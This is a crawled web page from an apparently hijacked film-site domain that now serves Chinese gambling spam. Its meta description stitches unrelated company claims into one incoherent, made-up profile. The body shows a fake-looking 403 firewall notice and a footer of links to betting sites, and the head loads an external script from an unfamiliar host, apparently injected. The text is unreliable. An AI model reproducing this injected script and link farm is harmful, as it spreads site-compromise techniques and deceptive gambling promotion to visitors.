

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.messtarsetmoi-lefilm.com/tag/link-slot/
body_size: 1592
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>乐动网页_乐动(中国)</title>
<meta content="乐动网页,乐动(中国),乐动网页" name="keywords">
<meta content="乐动网页始创于1992年，是全球知名的空调风叶基础研发和模塑料一体化解决方案的提供商，我们致力于为客户提供包括空调风叶、新材料、精密模具、汽车精密组件、精密注塑等产品和服务。乐动(中国)（简称{乐动(中国)}，下简称公司）直属中国船舶集团有限公司,前身保定蓄电池厂始建于1958年，是“一五”期间国家156个重点建设项目之一。乐动网页是一家高科技生物制药上市企业（证券代码：300357）。乐动网页只发展具有重大技术优势或市场优势的创新药物（包括疗效确切的中药或天然药物、干细胞药物）或具有同类医药功能的产品、新医疗器械，并且独立研发，投资或并购符合此述标准的技术、产品或企业，拥有包括但不限于专利保护的市场地位，是公司基本的产品发展策略。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/6/8/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.32.2</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.miss-nudist.com">时博官方网站</a> | <a href="http://www.fullhouseessexjunction.com">qy球友会中国官方网站</a> | <a href="http://www.javiosorio.com">乐竞体育网页版登录界面</a> | <a href="http://www.kilonga.com">乐动网页版登录入口</a> | <a href="http://www.columbiagorgemotelor.com">米兰网页版</a> | <a href="http://www.hotel-losfelipes.com">星空体育·(StarSky Sports)官方网站</a> | <a href="http://www.casinoprestigeclub.com">爱体育（中国）体育官方网站</a> | <a href="http://www.smobili.com">华体app登录入口</a> | <a href="http://www.fuliangzhaopin.com">爱游戏网页版首页</a> | 
</div>
</body>
</html>
